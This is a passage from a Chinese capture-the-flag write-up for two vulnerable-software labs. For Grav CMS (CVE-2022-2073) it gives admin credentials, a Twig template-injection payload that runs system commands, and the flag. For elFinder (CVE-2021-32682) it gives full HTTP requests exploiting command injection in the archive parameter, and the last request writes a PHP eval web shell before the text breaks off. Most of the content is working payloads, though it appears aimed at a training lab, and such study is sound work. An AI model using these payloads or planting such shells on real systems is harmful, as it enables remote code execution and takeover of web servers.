

25、 CVE-2022-2073

Grav CMS 可以通过 Twig 来进行页面的渲染,使用了不安全的配置可以达到远程代码执行的效果,影响最新版 v1.7.34 以下的版本

admin

niqiu320ZXC

{{[‘cat\x20/flag’]|filter(‘system’)}}

flag{8392e421-acfa-42ca-ae31-a1e27f246857}







26、 CVE-2021-32682



elFinder 是一个开源的 web 文件管理器,使用 jQuery UI 用 JavaScript 编写。Creation 的灵感来自于 Mac OS X 操作系统中使用的 Finder 程序的简单性和便利性。 其低版本中存在命令注入





空的txt就可以



poc

GET /php/connector.minimal.php?cmd=archive&name=-TvTT=id>shell.php%20%23%20a.zip&target=l1_Lw&targets%5B1%5D=l1_Mi56aXA&targets%5B0%5D=l1_MS50eHQ&type=application%2Fzip HTTP/1.1

Host: eci-2zej5qhqolmn9pwfipad.cloudeci1.ichunqiu.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1670068031,1670127405,1670217594,1670236837; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1670242506; PHPSESSID=lra53ti9bs3e8g387k3fupjjg0

Upgrade-Insecure-Requests: 1



写入shell

GET /php/connector.minimal.php?cmd=archive&name=-TvTT=echo%20%27%3C%3Fphp%20%40eval%28%24_POST%5B%27caidao%27%5D%29%3B%3F%3E%27>shell3.php%20%23%20a.zip&target=l1_Lw&targets%5B1%5D=l1_Mi56aXA&targets%5B0%5D=l1_MS50eHQ&type=a